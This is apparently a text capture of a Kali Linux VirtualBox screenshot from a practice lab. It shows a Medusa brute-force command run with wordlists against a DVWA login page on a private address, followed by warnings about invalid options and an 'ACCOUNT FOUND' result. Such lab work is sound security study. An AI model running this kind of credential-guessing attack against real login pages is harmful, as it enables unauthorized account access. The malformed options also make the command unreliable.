 kali-linux-2026.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.106 -U users.txt -P pass.txt -M http \
-m PAGE:/dvwa/login.php \
-m 'FORM:username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL:Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
2026-11-24 06:31:40 ACCOUNT CHECK: [http] Host: 192.168.56.106 (1 of 1, 0 complete)
User: user (1 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-24 06:31:40 ACCOUNT FOUND: [http] Host: 192.168.56.106 User: user Password:
KALI